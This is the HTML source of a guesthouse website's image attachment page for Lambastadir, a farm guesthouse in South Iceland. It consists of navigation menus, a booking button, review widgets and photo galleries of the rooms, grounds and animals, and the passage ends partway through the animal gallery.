	<li id="menu-item-3813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575725163816-c174d08b-9029" class="woodmart-nav-link">Restaurants</a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575729425113-039c39d5-ec90" class="woodmart-nav-link">Museums</a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575731285176-8edb7841-93e1" class="woodmart-nav-link">Swimming pools</a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3816 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575731787966-b7f10e69-613a" class="woodmart-nav-link">Golf courses</a></li>
	<li id="menu-item-3817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/what-to-to-2#1575732141735-05d194a7-f903" class="woodmart-nav-link">Useful links</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lambastadir.is/photos-2/" class="woodmart-nav-link"><span class="nav-link-text">Photo albums</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/" class="woodmart-nav-link">Our guesthouse photo album</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3304 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/inside/" class="woodmart-nav-link">Inside</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-guesthouse/outside/" class="woodmart-nav-link">Outside</a></li>
	</ul>
</li>
	<li id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-animals/" class="woodmart-nav-link">Our animals</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/the-northern-lights/" class="woodmart-nav-link">The Northern lights</a></li>
	<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3576 item-level-1 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/" class="woodmart-nav-link">Where to go</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-golden-circle/" class="woodmart-nav-link">The Golden Circle Photo Gallery</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-photo-gallery/" class="woodmart-nav-link">The South Coast Photo Gallery</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil photo gallery</a></li>
		<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-westman-islands/" class="woodmart-nav-link">The Westman Islands photo gallery</a></li>
		<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/landmannalaugar/" class="woodmart-nav-link">Landmannalaugar photo gallery</a></li>
		<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/fjallabak-photo-gallery/" class="woodmart-nav-link">Fjallabak photo gallery</a></li>
		<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/thorsmork/" class="woodmart-nav-link">Thorsmork photo gallery</a></li>
		<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584 item-level-2 wd-event-hover" ><a href="https://lambastadir.is/photos-2/our-neigborhood/jokulsarlagoon/" class="woodmart-nav-link">Jokulsarlagoon photo gallery</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lambastadir.is/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://lambastadir.is/wp-content/uploads/2014/01/logo-1111.png" alt="Guesthouse Lambastadir" style="max-width: 138px;" />	</a>
					<a href="https://lambastadir.is/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lambastadir.is/wp-content/uploads/2014/01/logo-1111.png" alt="Guesthouse Lambastadir" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-9 col-12 col-md-9" role="main">

								<article id="post-3695" class="post-3695 attachment type-attachment status-inherit hentry">

					<div class="entry-content">
						<p class="attachment"><a href='https://lambastadir.is/wp-content/uploads/2019/12/hellisheidi.jpg'><img decoding="async" width="150" height="100" src="https://lambastadir.is/wp-content/uploads/2019/12/hellisheidi.jpg" class="attachment-medium size-medium" alt="Hellisheiði power plant" /></a></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="text-12" class="wd-widget widget sidebar-widget widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<center><div class="b24bookingbutton"><form  method='GET' action='https://property.godo.is/booking.php' target='_blank' style='display:inline'><input type='submit' value='Book Now'  style= "width: auto; height: auto; text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 0px 1px #777777; -moz-box-shadow: 0px 0px 1px #777777; box-shadow: 0px 0px 1px #777777; cursor: pointer; display: inline-block; font-size: 24px; font-weight: bold;  padding: 10px; position: relative; text-align: center; font-family: inherit; background: #339900; background: -moz-linear-gradient(top, #66cc00, #339900); background: -webkit-gradient(linear, left top, left bottom, from(#66cc00), to(#339900)); background: -webkit-linear-gradient(top, #66cc00, #339900); background: -o-linear-gradient(top, #66cc00, #339900); background: linear-gradient(top, #66cc00, #339900); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#66cc00', endColorstr='#339900'); border: 1px solid #339900; color: #ffffff;"><input type='hidden' name='propid' value='63581'><input type='hidden' name='type' value='0'><input type='hidden' name='referer' value='BookingButton'></form></div></center>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<center><div id="TA_selfserveprop203" class="TA_selfserveprop"><ul id="Tftu9bDUvE" class="TA_links vCmlda"><li id="7lUFte" class="O0DKE8gwKOe"><a target="_blank" href="https://www.tripadvisor.com/" rel="noopener"><img decoding="async" src="https://www.tripadvisor.com/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor"/></a></li></ul></div><script async src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=203&amp;locationId=2514578&amp;lang=en_US&amp;rating=true&amp;nreviews=5&amp;writereviewlink=true&amp;popIdx=true&amp;iswide=false&amp;border=true&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script></center>
		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="Clean and safe" title="clean-safe-2" srcset="https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2-150x150.jpg 150w, https://lambastadir.is/wp-content/uploads/2020/12/clean-safe-2.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>
		</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<p><script async="" src="https://reviews.widgetsbook.com/embed.js" data-wb-reviews="" data-url="https://www.booking.com/hotel/is/lambastadir-guesthouse.html" data-position="bottomRight" data-size="140"></script></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img class="alignnone  wp-image-3332" src="http://lambastadir.is/wp-content/uploads/2019/11/logo-white.png" alt="" width="190" height="52" /></div>
<p>Lambastadir Guesthouse is a new, quiet and modern, farm holiday guesthouse located in the center of South Iceland.</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> 801 Selfoss, Iceland<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> Phone: <a href="tel:+3547770705">+354 777 0705</a><br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #ffffff;"></i> Email: <a href="mailto:info@lambastadir.is">info@lambastadir.is</a></div>	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642049716{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea63bb9fde3 .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea63bb9fde3" class="wd-text-block-wrapper wd-wpb wd-rs-5dea63bb9fde3 color-scheme-custom text-left vc_custom_1575642049716">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR GUESTHOUSE INSIDE</strong>				</div>

							</div>
				<div id="gallery_434" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/double-room-2.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/double-room-2-80x80.jpg" class="wd-gallery-image image-1" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/triple-1.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/triple-1-80x80.jpg" class="wd-gallery-image image-2" alt="Triple room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-1.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-1-80x80.jpg" class="wd-gallery-image image-3" alt="The comfortable sitting room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/salur-2.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/salur-2-80x80.jpg" class="wd-gallery-image image-4" alt="The breakfast and dining area" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/matsalur-3.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/matsalur-3-80x80.jpg" class="wd-gallery-image image-5" alt="The view in the dining room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/DSC_0038-3.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/DSC_0038-3-80x80.jpg" class="wd-gallery-image image-6" alt="The review score from our guests" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-2.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/setustofa-2-80x80.jpg" class="wd-gallery-image image-7" alt="The view in the dining room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/tveggjamanna-4.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/tveggjamanna-4-80x80.jpg" class="wd-gallery-image image-8" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/DSC_1510-2.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1440" data-height="960" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/DSC_1510-2-80x80.jpg" class="wd-gallery-image image-9" alt="Breakfast buffet is served from 08:00 - 10:00" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/Double-room.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="960" data-height="720" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-80x80.jpg" class="wd-gallery-image image-10" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/double-room-1.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="960" data-height="640" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/double-room-1-80x80.jpg" class="wd-gallery-image image-11" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-22.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1800" data-height="1200" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/Double-room-22-80x80.jpg" class="wd-gallery-image image-12" alt="Double room" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2019/12/DSC_0038.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1382" data-height="922" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2019/12/DSC_0038-80x80.jpg" class="wd-gallery-image image-13" alt="Guesthouse Lambastadir window" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/gangur-1.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/gangur-1-80x80.jpg" class="wd-gallery-image image-14" alt="In our guesthouse" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2018/09/twin-room-2.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2018/09/twin-room-2-80x80.jpg" class="wd-gallery-image image-15" alt="Twin room" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642162450{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea642a47b1b .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea642a47b1b" class="wd-text-block-wrapper wd-wpb wd-rs-5dea642a47b1b color-scheme-custom text-left vc_custom_1575642162450">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR GUESTHOUSE OUTSIDE</strong>				</div>

							</div>
				<div id="gallery_739" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/pottur-1.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/pottur-1-80x80.jpg" class="wd-gallery-image image-1" alt="The geothermal hot tub" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/pottur-2.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/pottur-2-80x80.jpg" class="wd-gallery-image image-2" alt="The geothermal hot tub" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-1.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-1-80x80.jpg" class="wd-gallery-image image-3" alt="The sunset during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-2.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/solsetur-2-80x80.jpg" class="wd-gallery-image image-4" alt="The sunset during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-2.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-2-80x80.jpg" class="wd-gallery-image image-5" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-3.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-3-80x80.jpg" class="wd-gallery-image image-6" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-4.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-4-80x80.jpg" class="wd-gallery-image image-7" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-5.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-5-80x80.jpg" class="wd-gallery-image image-8" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-6.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-6-80x80.jpg" class="wd-gallery-image image-9" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-7.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-7-80x80.jpg" class="wd-gallery-image image-10" alt="Our farm during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-8.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-8-80x80.jpg" class="wd-gallery-image image-11" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-9.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/utimynd-9-80x80.jpg" class="wd-gallery-image image-12" alt="Our guesthouse during summer" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-1.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-1-80x80.jpg" class="wd-gallery-image image-13" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-3.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-3-80x80.jpg" class="wd-gallery-image image-14" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/02/vetur-4.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/02/vetur-4-80x80.jpg" class="wd-gallery-image image-15" alt="Our guesthouse during winter" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1575642345059{margin-top: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}#wd-5dea64e319209 .woodmart-text-block{line-height:26px;font-size:16px;color:#ffffff;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-5dea64e319209" class="wd-text-block-wrapper wd-wpb wd-rs-5dea64e319209 color-scheme-custom text-left vc_custom_1575642345059">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<strong>OUR ANIMALS</strong>				</div>

							</div>
				<div id="gallery_779" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:flex-start;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-18.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="1000" data-height="750" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-18-80x80.jpg" class="wd-gallery-image image-1" alt="Our dog Kátur" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-3.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-3-80x80.jpg" class="wd-gallery-image image-2" alt="In our sheep house" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-4.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-4-80x80.jpg" class="wd-gallery-image image-3" alt="Gees hens" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-6.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-6-80x80.jpg" class="wd-gallery-image image-4" alt="The ducks asking for bread" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-21.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1000" data-height="750" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-21-80x80.jpg" class="wd-gallery-image image-5" alt="Our cat Brandur" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-7.jpg" data-elementor-open-lightbox="no" data-index="6" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-7-80x80.jpg" class="wd-gallery-image image-6" alt="Two of our lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-19.jpg" data-elementor-open-lightbox="no" data-index="7" data-width="1000" data-height="750" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-19-80x80.jpg" class="wd-gallery-image image-7" alt="Our dog Kátur and one of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-8.jpg" data-elementor-open-lightbox="no" data-index="8" data-width="1000" data-height="667" 
												 >
								
